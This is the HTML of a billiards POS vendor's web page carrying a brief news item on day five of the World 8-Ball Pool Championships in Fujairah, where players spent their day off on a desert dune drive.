style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color1);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color1);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300" data-expand="right"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-9"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-32327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32327 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32327"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/solutions" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Solutions</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Solutions" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-32524"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32524 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiard-pos-software" class="awb-menu__sub-a"><span>Billiard POS Software</span></a></li><li  id="menu-item-32398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiards-pos-software" class="awb-menu__sub-a"><span>CuetPOS for Billiard Halls &#038; Pool Rooms</span></a></li><li  id="menu-item-32397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-bar-restaurants" class="awb-menu__sub-a"><span>CuetPOS for Bar &#038; Restaurants</span></a></li><li  id="menu-item-33430"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33430 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-qsr" class="awb-menu__sub-a"><span>CuetPOS for Quick Service Restaurants (QSR)</span></a></li><li  id="menu-item-33185"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33185 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-food-trucks" class="awb-menu__sub-a"><span>CuetPOS for Food Trucks</span></a></li><li  id="menu-item-32399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32399 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-entertainment-centers" class="awb-menu__sub-a"><span>CuetPOS for Entertainment Centers</span></a></li><li  id="menu-item-33164"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33164 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-retail" class="awb-menu__sub-a"><span>CuetPOS for Retail</span></a></li><li  id="menu-item-32400"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32400 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/hardware-pos-systems" class="awb-menu__sub-a"><span>POS Systems</span></a></li><li  id="menu-item-32402"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32402 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/quadruple-duty-cards" class="awb-menu__sub-a"><span>Quadruple Duty Cards</span></a></li><li  id="menu-item-32743"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32743 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/card-processing-and-payments" class="awb-menu__sub-a"><span>Free Card Processing and Payments</span></a></li><li  id="menu-item-33224"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33224 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/comparison-table" class="awb-menu__sub-a"><span>Billiards POS Comparison</span></a></li><li  id="menu-item-32752"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32752 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/free-financing" class="awb-menu__sub-a"><span>Financing</span></a></li></ul></li><li  id="menu-item-32657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32657 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32657"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/videos-tutorials" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Video Tutorials</span></a></li><li  id="menu-item-32403"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32403 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32403"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/pos-support" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Support</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Support" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-32407"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32407 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/faqs" class="awb-menu__sub-a"><span>FAQs</span></a></li><li  id="menu-item-32406"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32406 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiards-light-controls-2" class="awb-menu__sub-a"><span>Billiards Light Controls</span></a></li></ul></li><li  id="menu-item-32319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32319 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32319"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/about" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:calc( 0.06 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color2);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="https://www.definitivesynergy.com/contact-us/"><i class="fa-phone-alt fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition "><span class="fusion-button-text awb-button__text awb-button__text--default">Contact Us </span><span class="fusion-button-text awb-button__text awb-button__text--default">Contact Us </span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-bars fas circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-iconcolor-hover:var(--awb-color8);--awb-circlecolor:var(--awb-color1);--awb-circlecolor-hover:var(--awb-color2);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;" href="#" target="_self" aria-label="Link to #" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_4_5 4_5 fusion-flex-column fusion-animated" style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:20px;--awb-spacing-right-large:2.4%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.4%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">World 8-Ball Pool Championships Day Five</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">World 8-Ball Pool Championships Day Five</h1></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-987" class="post-987 post type-post status-publish format-standard hentry category-billiard-tour-news-pool-tour-news">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_4_5 4_5 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-bottom:90px;--awb-margin-left:10px;--awb-margin-right:10px;"><p>World 8-Ball Pool Championships Day FiveFujairah, UAE </p>
<p>  There is more to a World Championship in Fujairah than just playing matches. On Monday all players were given the day off and treated to a very unique experience. They were taken out to the Arabian desert and driven in Land Rover&rsquo;s across the dunes. The vehicles sped up the dunes and would then slide down the other side until the drivers gunned the engines to gain momentum for the next ascent. It is the roller coaster of the desert.</p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><section class="related-posts single-related-posts fusion-related-tb fusion-related-tb-1"><div class=" fusion-title fusion-title-size-four sep-none" style="margin-top:10px;margin-bottom:15px;"><h4 class="title-heading-left" style="margin:0;">Related Posts</h4></div><div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" style="--awb-columns:2;" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="yes" data-columns="2" data-itemmargin="48px" data-itemwidth="180"><div class="swiper-wrapper"><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/dark-horses-lead-lucasi-hybrid-classic.html">Dark Horses Lead Lucasi Hybrid Classic</a>
			
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/dark-horses-lead-lucasi-hybrid-classic.html" aria-label="Dark Horses Lead Lucasi Hybrid Classic"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/dark-horses-lead-lucasi-hybrid-classic.html" target="_self" title="Dark Horses Lead Lucasi Hybrid Classic">Dark Horses Lead Lucasi Hybrid Classic</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">July 20, 2008</span><span class="fusion-inline-sep">|</span><span><a href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/dark-horses-lead-lucasi-hybrid-classic.html#respond">0 Comments</a></span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/gulyassy-comes-from-behind-to-take-seniors-billiard-championship.html">Gulyassy Comes From Behind to Take Seniors Billiard Championship</a>
			
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/gulyassy-comes-from-behind-to-take-seniors-billiard-championship.html" aria-label="Gulyassy Comes From Behind to Take Seniors Billiard Championship"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/gulyassy-comes-from-behind-to-take-seniors-billiard-championship.html" target="_self" title="Gulyassy Comes From Behind to Take Seniors Billiard Championship">Gulyassy Comes From Behind to Take Seniors Billiard Championship</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">July 20, 2008</span><span class="fusion-inline-sep">|</span><span><a href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/gulyassy-comes-from-behind-to-take-seniors-billiard-championship.html#respond">0 Comments</a></span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div></div><!-- swiper-wrapper --></div><!-- fusion-carousel --></section><!-- related-posts --></div></div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_745%29%22%20fill%3D%22rgba%280%2C31%2C172%2C1%29%22%3E%3Cpath%20d%3D%22M250.018-408.977c69.019-18.494%20142.66%201.238%20193.185%2051.763L718.31-82.107c50.525%2050.525%2070.258%20124.167%2051.764%20193.185L669.378%20486.881c-18.493%2069.019-72.403%20122.928-141.421%20141.422L152.154%20728.999c-69.019%2018.493-142.66-1.239-193.186-51.764l-275.106-275.107c-50.525-50.525-70.258-124.167-51.764-193.185l100.696-375.803c18.493-69.018%2072.403-122.928%20141.421-141.421l375.803-100.696zM1646.73%201264.15c33.13%208.88%2068.48-.59%2092.73-24.84l147.89-147.89a96.031%2096.031%200%200024.85-92.732l-54.13-202.022a96.012%2096.012%200%2000-67.89-67.882l-202.02-54.132c-33.13-8.877-68.47.595-92.73%2024.847l-147.89%20147.89a95.994%2095.994%200%2000-24.84%2092.729l54.13%20202.022a95.967%2095.967%200%200067.88%2067.88l202.02%2054.13zM1572.48%20252.659a23.996%2023.996%200%200023.18%206.211l50.5-13.533a23.97%2023.97%200%200016.97-16.97l13.54-50.506a24.004%2024.004%200%2000-6.21-23.182l-36.98-36.973a23.993%2023.993%200%2000-23.18-6.211l-50.5%2013.533a24%2024%200%2000-16.98%2016.97l-13.53%2050.506a24.004%2024.004%200%20006.21%2023.182l36.98%2036.973z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_745%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-max-width:250px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://www.definitivesynergy.com/" target="_self"><img decoding="async" src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" data-orig-src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27350%27%20viewBox%3D%270%200%201200%20350%27%3E%3Crect%20width%3D%271200%27%20height%3D%27350%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png 1x, https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png 2x" style="max-height:350px;height:auto;" retina_url="https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png" width="1200" height="350" class="lazyload img-responsive fusion-standard-logo" alt="Best POS System Software, Dispensaries, Bars, Restaurants Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="underline"><i class="fa-mobile-alt fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">888-407-6326</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="underline"><i class="fa-envelope far awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">Defsynpool@gmail.com</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" 